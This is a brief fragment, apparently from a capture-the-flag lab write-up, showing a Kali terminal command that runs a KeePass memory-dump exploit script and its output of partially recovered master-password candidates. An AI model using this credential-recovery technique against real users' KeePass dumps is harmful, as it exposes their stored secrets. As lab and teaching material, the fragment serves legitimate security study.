 ┌──(k14d1u5㉿k14d1u5-kali)-[/media/…/Per punti/Linux/Easy/Keeper]
└─$ python exploitKeepass.py -d KeePassDumpFull.dmp
2024-01-26 11:37:49,946 [.] [main] Opened KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
(required)